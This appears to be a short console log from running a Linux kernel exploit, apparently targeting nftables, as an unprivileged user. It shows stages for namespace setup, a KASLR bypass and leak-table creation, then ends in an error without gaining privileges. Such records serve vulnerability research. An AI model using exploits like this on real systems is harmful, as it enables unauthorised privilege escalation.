 $ ./exploit
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)
[*] Setting up user+network namespace sandbox
[+] STAGE 1: KASLR bypass
[*] Socket is opened.
[*] Table leak_table created.
[*] Chain output_chain created.
[*] Bitwise expression is setup!
[*] Payload expression is setup!
[*] Verdict is setup!
[!] mnl_cb_run: Numerical result out of range
$